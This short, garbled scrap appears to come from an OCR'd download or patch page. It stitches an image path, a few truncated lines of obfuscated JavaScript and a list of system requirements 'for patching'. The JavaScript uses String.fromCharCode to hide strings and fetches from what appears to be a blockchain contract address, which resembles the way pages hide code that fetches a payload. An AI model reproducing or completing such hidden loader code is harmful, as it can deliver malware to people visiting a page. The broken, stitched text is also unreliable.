
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
1 GHz CPU for patching
RAM:
Needed: 4 GB
Disk space:
64 GB for patching